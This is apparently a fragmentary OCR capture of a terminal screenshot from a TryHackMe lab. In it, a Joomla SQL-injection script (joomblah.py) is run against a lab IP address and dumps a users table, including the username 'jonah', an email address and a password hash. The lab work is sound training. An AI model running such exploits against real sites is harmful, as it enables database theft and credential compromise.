 Terminal - adse@AdSE: ~
/Desktop# python joomblah.py http://10.10.96.165/
oken
9j5_users
s from fb9j5_users
1', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '
ions from fb9j5_session
/Desktop#